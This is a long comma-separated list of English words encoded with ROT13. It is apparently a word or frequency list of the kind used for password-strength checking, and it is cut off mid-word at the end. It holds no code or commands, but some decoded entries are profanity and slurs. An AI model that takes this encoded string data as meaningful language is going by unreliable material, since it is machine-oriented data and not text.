fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgenlf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhfr,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uvxrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,xvexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrrinx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yv